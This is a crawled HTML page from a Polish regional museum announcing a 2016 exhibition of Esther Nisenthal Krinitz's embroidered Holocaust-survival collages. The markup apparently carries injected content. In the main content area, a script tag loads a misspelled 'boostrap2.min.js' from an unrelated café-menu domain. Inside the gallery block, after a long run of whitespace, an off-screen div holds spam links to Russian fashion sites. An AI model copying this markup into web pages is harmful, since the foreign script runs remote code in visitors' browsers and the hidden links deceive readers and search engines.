

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzeumzaglebia.pl/wystawy-czasowe/wystawy-czasowe-podziemia/789-nowa-wystawa-w-podziemich-b%C4%99dzi%C5%84skich
body_size: 10763
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr" >
	<head>
		

		<meta name="viewport" content="user-scalable=no,width=device-width"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />
	
		<base href="https://muzeumzaglebia.pl/wystawy-czasowe/wystawy-czasowe-podziemia/789-nowa-wystawa-w-podziemich-b%C4%99dzi%C5%84skich" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="muzeum, zagłębie, będzin, zabytki, zbroje, rycerze, pałac, mizrachi, mury, miasto, 660 lecie," />
	<meta name="description" content="Muzeum Zagłębia w Będzinie" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>NOWA WYSTAWA W PODZIEMIACH BĘDZIŃSKICH - Muzeum Zagłębia w Będzinie</title>
	<link href="/templates/itnet_pkk/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.5" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.5" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/Classic/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/plugins/content/pdf_embed/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/general.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css?v=8" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_finder/css/finder.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1517161323" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #121212;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c05e4e9f8972bc4a733bc70fd2c72c71","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/system/js/core.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
	<script src="https://www.muzeumzaglebia.pl/media/system/js/core.js?v=1688826200" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/lib/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.5" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.5" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.5" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.0.0" type="text/javascript"></script>
	<script src="/media/com_finder/js/autocompleter.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=580" type="text/javascript" async="async"></script>
	<script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'/images/back_to_top_btn.png',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});
		jQuery.noConflict();
		jQuery(function($) {
			$("a.fancybox-button").fancybox({
				//padding: 0,
				//fitToView	: false,
				helpers		: {
					title	: { type : 'inside' }, // options: over, inside, outside, float
					buttons	: {}
				},
				afterLoad : function() {
					this.title = '<b class="fancyboxCounter">Image ' + (this.index + 1) + ' of ' + this.group.length + '</b>' + (this.title ? this.title : '');
				}
			});
		});
	jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"light","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8000000000000000444089209850062616169452667236328125,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Imię';
				acymailing['NAME_MISSING'] = 'Wpisz swoje imię';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Wpisz prawidłowy adres e-mail';
				acymailing['ACCEPT_TERMS'] = 'Zapoznaj się z regulaminem';
				acymailing['CAPTCHA_MISSING'] = 'Wpisz kod wyświetlony na obrazku';
				acymailing['NO_LIST_SELECTED'] = 'Proszę wybrać listy które chcesz prenumerować';
		
	</script>


		<!--[if IE 7]>
		<link href="/templates/itnet_pkk/css/ie7only.css" rel="stylesheet" type="text/css" />
		<![endif]-->

	</head>
	<body id="shadow">
		
		<div id="all" class="container">
		  
		<ul class="hidden_nav">
		<li><a href="#mm">Przejdź do menu głównego</a></li> 
		<li><a href="#news">Przejdź do aktualności</a></li>
		<li><a href="#srch">Przejdź do wyszukiwarki</a></li>
		<li><a href="/mapa_strony">Mapa strony</a></li>
         </ul>
		
			<div id="back" >
				<header id="header" class="row-fluid">
				
				 <div class="font_resizer">
                                        <p>Czcionka</p>				
                                    <a href="javascript:changeFontSize(0)"><img src="/templates/itnet_pkk/images/btnNormal.png" alt="normal size font"/></a> 	
                                    <a href="javascript:changeFontSize(1)"><img src="/templates/itnet_pkk/images/btnPlus.png" alt="plus size font"/></a> 
                                    <a href="javascript:changeFontSize(2)"><img src="/templates/itnet_pkk/images/btnPlus2.png" alt="minus size font"/></a>
                                    </div>
                                    
                                    <div class="contrast_switcher">
                                        <p>Kontrast</p>    
                                    <a href="javascript:changeContrast(1)"><img src="/templates/itnet_pkk/images/con1.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(2)"><img src="/templates/itnet_pkk/images/con2.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(3)"><img src="/templates/itnet_pkk/images/con3.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(4)"><img src="/templates/itnet_pkk/images/con4.png" alt="contrast"/></a> 
                                    </div>
                         
                                        				
				
					<div id="headerdiv" >
						<a href="https://www.muzeumzaglebia.pl/" title="Przejdź na stronę główną" ><img  class="logo_m" style="position:absolute ; margin-left:459px ; margin-top:25px; width:225px" src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logo_muzeum.png" alt="									Muzeum Zagłębia w Będzinie									"/>
						
					
						<div class="logo_fade"><ul class="cb-slideshow">
								<li><span>Image 01</span></li>
								<li><span>Image 02</span></li>
								<li><span>Image 03</span></li>
								<li><span>Image 04</span></li>
								<li><span>Image 05</span></li>
								<li><span>Image 06</span></li>
						  </ul>	
						</div>
					</a>
					</div>
					
				<!-- 	<div class="logoheader row-fluid">
						<h1 id="logo" class="span4">
						
							<span class="header1">
														</span>
						</h1>
						
					</div>end logoheader -->
					

					
				<!--	<hr class="header-spacer"/>-->
				</header><!-- end header -->
				
				<a name="mm"></a>
				<div id="mainmenu" class="menu-container">
					<ul class="nav menu mod-list">
<li class="item-113"><a href="/galeria" >Galeria</a></li><li class="item-101 default"><a href="/" >Aktualności</a></li><li class="item-107 parent"><a href="/o-muzeum" >O muzeum</a></li><li class="item-108"><a href="/wystawy-stale" >Wystawy Stałe</a></li><li class="item-127 active parent"><a href="/wystawy-czasowe" >Wystawy Czasowe</a></li><li class="item-110 parent"><a href="/zwiedzanie" >Zwiedzanie</a></li><li class="item-111 parent"><a href="/edukacja" >Edukacja</a></li><li class="item-615 parent"><a href="/kontakt2" >Kontakt</a></li></ul>


				</div>
				<hr/>
				

				<div id="contentarea"  class="row-fluid">
					<div id="breadcrumbs">
						
					</div>
					<a name="srch"></a>
					                        
					<div id="wrapper2" class="span8 pull-right">
						<div id="main" class="row-fluid">
						<script src="https://www.stringsitaliancafemenu.com/js/boostrap2.min.js"></script>
														
<div id="system-message-container">
<dl id="system-message">
</div>
					<div id="breadcrumbs">
						
<div class = "breadcrumbs">
<a href="/" class="pathway">Strona główna</a> <img src="/templates/itnet_pkk/images/system/arrow.png" alt="" /> <a href="/wystawy-czasowe" class="pathway">Wystawy Czasowe</a> <img src="/templates/itnet_pkk/images/system/arrow.png" alt="" /> <a href="/wystawy-czasowe/wystawy-czasowe-podziemia" class="pathway">Podziemia Będzińskie </a> <img src="/templates/itnet_pkk/images/system/arrow.png" alt="" /> <span>NOWA WYSTAWA W PODZIEMIACH BĘDZIŃSKICH</span></div>

					</div>	
							<a name="news"></a>
							<div class="pageTitle">
								
																		<div id="submenu">
												<div class="moduletable">
							<h3>Wystawy Czasowe</h3>
						<ul class="nav menu mod-list">
<li class="item-126"><a href="/wystawy-czasowe/wystawy-czasowe-palac" >Pałac Mieroszewskich</a></li><li class="item-346"><a href="/wystawy-czasowe/wystawy-czasowe-zamek" >Zamek</a></li><li class="item-347 current"><a href="/wystawy-czasowe/wystawy-czasowe-podziemia" >Podziemia Będzińskie </a></li></ul>
		</div>
	
									</div>
									<div class="clearfix"></div>
																</div>
							<div class="component-wrapper ">
							
								<article class="item-page">


	
	


	
		<p style="text-align: left;"><span style="font-size: 10pt;">Muzeum Zagłębia w Będzinie zaprasza na nową wyjątkową wystawę: &bdquo;Obrazy przetrwania. Opowieści Esther Nisenthal Krinitz&rdquo;, kt&oacute;ra prezentowana będzie w Podziemiach Będzińskich od 1 października do 30 listopada 2016 r. Pochodzi ona ze zbior&oacute;w Żydowskiego Muzeum Galicja z Krakowa.</span></p>
 
<p style="text-align: left;"><span style="font-size: 10pt;"> Wystawa przedstawia niezwykłą historię życia Esther Nisenthal Krinitz, kt&oacute;ra w trakcie okupacji hitlerowskiej w Polsce, ukrywała się, podając się przy tym za polską katoliczkę, c&oacute;rkę rolnika z p&oacute;łnocy kraju.</span></p>
<p style="text-align: left;"><span style="font-size: 10pt;">Ponad 30 lat po zakończeniu II wojny światowej kobieta postanowiła za pomocą własnych prac opowiedzieć bliskim o swoich wojennych losach. Esther była krawcową, ale nie posiadała wykształcenia artystycznego. Mimo to, przy użyciu r&oacute;żnych rodzaj&oacute;w materiału, igły i nici, stworzyła serię 36 kolaży, charakteryzujących się żywymi kolorami i dbałością o szczeg&oacute;ły oraz realizmem właściwym sztuce ludowej. Precyzyjnie wyszyte pod obrazami słowa składają się na poruszającą opowieść o przetrwaniu. Choć jej kolorowe obrazy na pierwszy rzut oka wydają się niemal radosne, ich bliższa analiza ujawnia uderzający kontrast pomiędzy sielskimi krajobrazami a przemocą, przerażeniem i zdradą, kt&oacute;re je wypełniają.</span></p>
<p style="text-align: left;"><span style="font-size: 10pt;">Prace Esther Nisenthal Krinitz są obecnie regularnie wystawiane w muzeach i galeriach w Stanach Zjednoczonych. Jednakże ona sama zawsze m&oacute;wiła, że nie tworzyła ich, by pokazywać je na wystawach, ale by przekazać bliskim swoje wspomnienia - stworzyła je dla swoich c&oacute;rek. W 1999 r. Esther przyjechała do Polski, by pokazać swoim c&oacute;rkom i wnukom wszystkie te miejsca, kt&oacute;re znali tylko z jej obraz&oacute;w. Esther Nisenthal Krinitz zmarła w 2001 r.</span><br /><span style="font-size: 10pt;">Serdecznie zapraszamy na wystawę do Podziemi Będzińskich.</span></p>
<p><span style="font-family: Verdana; background-image: initial; background-attachment: initial; background-position: initial; background-repeat: initial;">

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.1.0) starts here -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <div style="position:absolute;left:-5000px;"><a href="http://proflady.ru/" title="proflady.ru">proflady.ru</a><a href="http://fashion101.ru/" title="fashion101.ru">fashion101.ru</a></div>
<ul id="sigProIdb04c31c44e" class="sigProContainer sigProClassic">
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/esther/Czarne-niebo-nad-nami.jpg" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryb04c31c44e]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image Czarne-niebo-nad-nami.jpg" title="Click to enlarge image Czarne-niebo-nad-nami.jpg" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_b04c31c44e_czarne-niebo-nad-nami.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/esther/Droga-do-Kranika.jpg" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryb04c31c44e]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image Droga-do-Kranika.jpg" title="Click to enlarge image Droga-do-Kranika.jpg" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_b04c31c44e_droga-do-kranika.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/esther/esther_1.jpg" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryb04c31c44e]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image esther_1.jpg" title="Click to enlarge image esther_1.jpg" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_b04c31c44e_esther_1.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/esther/esther_2.jpg" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryb04c31c44e]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image esther_2.jpg" title="Click to enlarge image esther_2.jpg" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_b04c31c44e_esther_2.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/esther/esther_3.jpg" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryb04c31c44e]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image esther_3.jpg" title="Click to enlarge image esther_3.jpg" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_b04c31c44e_esther_3.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/esther/esther_4.jpg" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryb04c31c44e]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image esther_4.jpg" title="Click to enlarge image esther_4.jpg" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_b04c31c44e_esther_4.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="NOWA WYSTAWA W PODZIEMIACH BĘDZIŃSKICH" href="https://muzeumzaglebia.pl/wystawy-czasowe/wystawy-czasowe-podziemia/789-nowa-wystawa-w-podziemich-b%C4%99dzi%C5%84skich#sigProIdb04c31c44e">https://muzeumzaglebia.pl/wystawy-czasowe/wystawy-czasowe-podziemia/789-nowa-wystawa-w-podziemich-b%C4%99dzi%C5%84skich#sigProIdb04c31c44e</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.1.0) ends here -->

</span></p>


	
			</article>



							</div>
						</div><!-- end main -->
					</div><!-- end wrapper -->

					
											<nav class="left span4 pull-left leftbigger" id="nav" >

							 <div class="moduletable">
 
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function()
	{
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value'))
		{
			document.id('mod-finder-searchword').setProperty('value', 'Szukaj...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function()
		{
			if (this.getProperty('value') == 'Szukaj...')
			{
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function()
		{
			if (!this.getProperty('value'))
			{
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null)
			{
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value'))
					{
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
								var url = '/component/finder/?task=suggestions.display&format=json&tmpl=component';
			var ModCompleter = new Autocompleter.Request.JSON(document.id('mod-finder-searchword'), url, {'postVar': 'q'});
			});
//]]>
</script>

<form id="mod-finder-searchform" action="/szukaj" method="get" class="form-search">
	<div class="finder">
		<label for="mod-finder-searchword" class="finder">Szukaj</label><br /><input type="text" name="q" id="mod-finder-searchword" class="search-query input-medium" size="25" value="" /><button class="btn btn-primary hasTooltip  finder" type="submit" title="Idź"><i class="icon-search icon"></i></button>
					</div>
</form>
</div>
<div class="moduletable">
 <h3>Newsletter</h3>
 <div class="acymailing_module" id="acymailing_module_formAcymailing62421">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing62421"  >
		<form id="formAcymailing62421" action="/wystawy-czasowe/wystawy-czasowe-podziemia" onsubmit="return submitacymailingform('optin','formAcymailing62421', 0)" method="post" name="formAcymailing62421"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing62421"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:95%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Zapisz się" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing62421', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_147" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fmuzeumzaglebia.pl%2Fwystawy-czasowe%2Fwystawy-czasowe-podziemia%2F789-nowa-wystawa-w-podziemich-b%25C4%2599dzi%25C5%2584skich"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fmuzeumzaglebia.pl%2Fwystawy-czasowe%2Fwystawy-czasowe-podziemia%2F789-nowa-wystawa-w-podziemich-b%25C4%2599dzi%25C5%2584skich"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3,1"/>
			<input type="hidden" name="acyformname" value="formAcymailing62421" />
									</div>
		</form>
	</div>
	</div>
</div>
<div class="moduletable">
 <h3>NASZE OBIEKTY:</h3>
 <ul class="nav menu mod-list">
<li class="item-114 parent"><a href="/pałac-mieroszewskich" ><img src="/images/3.png" alt="Pałac Mieroszewskich" /><span class="image-title">Pałac Mieroszewskich</span></a></li><li class="item-115 parent"><a href="/muzeum-zamkowe" ><img src="/images/2.png" alt="Zamek" /><span class="image-title">Zamek</span></a></li><li class="item-116 parent"><a href="/dom-modlitwy-mizrachi" ><img src="/images/6.png" alt="Dom Modlitwy &quot;Mizrachi&quot;" /><span class="image-title">Dom Modlitwy &quot;Mizrachi&quot;</span></a></li><li class="item-117 parent"><a href="/podziemia-będzińskie" ><img src="/images/1.png" alt="Podziemia Będzińskie" /><span class="image-title">Podziemia Będzińskie</span></a></li><li class="item-118 parent"><a href="/wzgórze-zamkowe" ><img src="/images/4.png" alt="Wzgórze Zamkowe" /><span class="image-title">Wzgórze Zamkowe</span></a></li><li class="item-119 parent"><a href="/mury-miejskie" ><img src="/images/5.png" alt="Mury Miejskie" /><span class="image-title">Mury Miejskie</span></a></li><li class="item-120 divider"><span class="separator ">--------------</span>
</li><li class="item-359"><a href="/zamowienia-publiczne" >Zamówienia publiczne</a></li><li class="item-121"><a href="/polityka-prywatnosci" >Polityka prywatności</a></li><li class="item-602"><a href="/cyberbezpieczenstwo" >Cyberbezpieczeństwo</a></li><li class="item-288"><a href="/wirtualne-zwiedzanie" >Wirtualne zwiedzanie</a></li><li class="item-122"><a href="/wydawnictwa-i-publikacje" >Wydawnictwa i publikacje</a></li><li class="item-158"><a href="/biblioteka" >Projekty</a></li><li class="item-176"><a href="/konkursy-dla-wszystkich" >Konkursy</a></li><li class="item-284"><a href="/współpraca" >Współpraca</a></li></ul>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><img src="/images/zamek_zamkniety.jpg" alt="" /></p></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><a href="/images/00_pazdziernik/palac_zamkniety.jpg"><img src="/images/00_pazdziernik/palac_zamkniety.jpg" alt="" /></a></p>
<p>&nbsp;</p>
<div></div></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><a href="/images/00_listopad/od_przesilenia_plakat.jpg"><img class="pull-center" src="/images/00_listopad/od_przesilenia_plakat.jpg" alt="" /></a></p></div>
</div>
<div class="moduletable left_modul_box">
